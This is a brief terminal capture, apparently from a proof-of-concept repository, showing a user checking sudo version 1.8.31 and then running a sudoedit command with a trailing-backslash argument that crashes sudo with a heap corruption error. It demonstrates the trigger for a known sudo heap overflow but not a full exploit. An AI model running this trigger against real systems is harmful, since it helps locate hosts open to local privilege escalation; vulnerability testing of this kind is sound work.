 poc@8d5b593ca031:/home/exploit$ sudo -V
Sudo version 1.8.31
Sudoers policy plugin version 1.8.31
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.31
poc@8d5b593ca031:/home/exploit$
poc@8d5b593ca031:/home/exploit$
poc@8d5b593ca031:/home/exploit$ sudoedit -s 'AAAAAAAAAAAAAAAAAAAAAAAA\'
malloc(): invalid size (unsorted)
Aborted (core dumped)
poc@8d5b593ca031:/home/exploit$